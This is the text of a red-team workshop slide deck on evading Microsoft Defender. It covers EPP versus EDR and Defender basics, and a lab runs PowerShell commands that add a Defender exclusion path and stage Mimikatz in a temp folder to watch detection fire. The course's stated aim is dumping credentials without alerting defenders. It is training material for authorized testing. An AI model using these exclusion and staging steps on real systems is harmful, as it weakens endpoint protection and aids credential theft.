Slide 1

TLP:RED
WORKSHOP:
Bypassing Windows Antivirus
Practical Evasion Techniques for Red Team Operation
Tejas Luthra · 11.13.2026
Derron Carstensen · 11.13.2026
root@redteam:~# cat briefing.md | CLASSIFICATION: TLP:RED | HANDLE WITH CARE

Slide 2

PREREQS
// get those VMs up and running

Slide 3

// AGENDA
MISSION BRIEFING
01 · Introduction
Scenario You're on a sanctioned red team engagement against ACME
02 · Defender 101
Corporation. The scope is signed, the clock is running. The overall
objective: test perimeter defenses, establish a foothold, move laterally,
and reach the crown jewels.
03 · AMSI 101
Where we are Initial access achieved. A phishing campaign landed, and
you now hold privileged access to a Windows 11 workstation inside the
04 · Shellcode 101
environment.
Today's focus Pilfering credentials from the compromised host — using a
05 · Donut
common tool, without tripping endpoint protection or alerting the SOC.
06 · The Chain
07 · Detection
08 · Bonus: BYO

Slide 4

WARNING
// With great power there must also come great responsibility.
These techniques are for authorized engagements only — know your
scope, know your rules of engagement.

Slide 5
INSTRUCTORS
// The people who weaponize PowerPoint for a living

Slide 6

// operator profile
[ FIELD OPS ]
DERRON CARSTENSEN
// Security Solutions Architect
• M.S. Information Security Engineering
• GSE #394
• 17x SANS/GIAC Certifications
• ISC2 CISSP, CCSP
• OffSec OSEP, OSCP, OSWE
• HackTheBox CPTS, CAPE, CWEE, CWPE
• Presenter, BSides Portland (2025)
• Author, Evaluating Zero Trust Network Access: A
Framework for Comparative Security Testing (SANS,
2025)
https://www.linkedin.com/in/derron-carstensen/

Slide 7

// operator profile
[ FIELD OPS ]
TEJAS LUTHRA
// Cybersecurity Automation Intern
• 10x SANS/GIAC Certifications
• HackTheBox CPTS, CWES
• CompTIA Security+
• Presenter: BSides Boulder (2026), SNOWFROC (2026)
https://www.linkedin.com/in/tejas-luthra/

Slide 8

01
ASSUMPTIONS
// you’ve already gained initial foothold and priv esc
Notes:
recap the situation
mention we are not going to go in depth on programming or bonus

Slide 9








ATTACK KILL CHAIN
// credential access phase · live engagement
complete
active
queued
RECON
WEAPONIZE
DELIVER
EXPLOIT
CRED ACCESS
PERSIST
LATERAL
T1595 · T1592
T1587 · T1588
T1566 · T1204
T1203 · T1059
T1003 · T1555
T1053 · T1547
T1021 · T1550
ACTIVE PHASE: CREDENTIAL ACCESS · VECTOR: Local Host (Windows 11)
OBJECTIVE: T1003 OS Credential Dumping · EVASION: T1562.001 Impair Defenses · EPP: Microsoft Defender

Slide 10
01
EPP vs EDR
// section description or key objective goes here

Slide 11


Slide 12


Slide 13

EPP vs EDR: How They Differ
Two layers of the same stack — most modern endpoint agents (e.g. Defender + Defender for Endpoint) bundle both.
# EPP
@ EDR
PRIMARY GOAL
PRIMARY GOAL
Prevent known threats before they execute.
Detect and respond to threats that get past prevention.
DETECTION APPROACH
DETECTION APPROACH
Signatures, static heuristics, reputation — mostly file-
Behavioral analytics, telemetry correlation, threat hunting.
based.
TIMING
TIMING
Point-in-time — on write / on execution.
Continuous — during, and well after, execution.
RESPONSE
RESPONSE
Automatic block or quarantine, with little context.
Analyst-driven: isolate host, kill process, roll back,
investigate root cause.
FIELD OPS // epp vs edr

Slide 14


Slide 15
DEFENDER 101

Slide 16

Microsoft Defender 101
Windows' built-in protection stack — free, on by default, and the baseline almost every engagement runs into.
# Defender Antivirus (EPP)
@
Defender for Endpoint
! Tamper Protection & ASR
(EDR)
The core always-on AV engine.
Adds telemetry, advanced hunting,
Locks core Defender settings against
Provides real-time protection,
and automated investigation/response modification, and enforces Attack
signatures, static heuristics, and on-
when a host is onboarded to Microsoft Surface Reduction rules that block
demand scans.
365 Defender.
common abuse paths.
Same engine, two modes — “standalone AV” on a home PC vs. “full EDR” on a managed enterprise endpoint.
FIELD OPS // Defender 101

Slide 17


Slide 18
LAB 01: THREATCHECK

Slide 19


Threat Check - Confirm Defender Fires on On-Disk Mimikatz
● ● ● Windows PowerShell (Administrator)
● ● ● Threat Check — Reference
# ── Step 1: Confirm real-time protection is on ──
Element / Flag Purpose / What It Shows
PS C:\> Get-MpPreference | Select-Object
DisableRealtimeMonitoring
DisableRealtimeMonitoring : False
DisableRealtimeMonitor False = RTP is active; on-access scanner intercepts
# ← False = protection ON — baseline confirmed
ing
file-create and process-launch events in real time —
this is the baseline state required to demonstrate
detection
# ── Step 2: Exclude lab path so tools survive ──
Add-MpPreference Path-level exclusion lets lab tools in C:\Lab-
PS C:\> Add-MpPreference -ExclusionPath "C:\Lab-Artifacts"
-ExclusionPath Artifacts survive on disk; the key insight is that
# ← No output = exclusion applied for this session
anything copied OUT of an excluded path into a non-
excluded path is immediately subject to scanning
# ── Step 3: Copy binary to non-excluded path ──
Copy-Item to \Temp Moves mimikatz.exe to C:\Windows\Temp — an unexcluded,
PS C:\> Copy-Item "C:\Lab-Artifacts\Mimikatz\mimikatz.exe"
writable staging path; the moment the file is created
>> -Destination "C:\Windows\Temp\mimikatz.exe"
there, Defender's file-create callback triggers a PE
scan
# ── Step 4: Execute — triggers RTP scan ──
C:\...\mimikatz.exe Executing the binary is a second detection
PS C:\> C:\Windows\Temp\mimikatz.exe
opportunity; RTP scans both the file-create event
# ↑ Watch for toast: "Threats found"
(step 3) and the process-launch event (step 4) —
either is sufficient for a 1116 alert
# ── Step 5: Confirm detection fired ──
HackTool:Win64/Mimikat Defender's signature for the mimikatz binary; matched
PS C:\> Get-MpThreatDetection | Select-Object -Last 5 |
Format-List
z.C
on PE import table, embedded RDATA strings, and
entropy patterns — renaming the file or changing the
extension alone will NOT evade this detection
ThreatName : HackTool:Win64/Mimikatz.C
ActionSuccess : True
Get-MpThreatDetection Queries the MpOAV telemetry database; ThreatName,
RemediationTime : 2024-11-14 09:45:12
ActionSuccess=True, and RemediationTime together
confirm the full detect-quarantine cycle completed
# ← Defender detected and quarantined the file
before you could execute
FIELD OPS // ThreatCheck
25

Slide 20
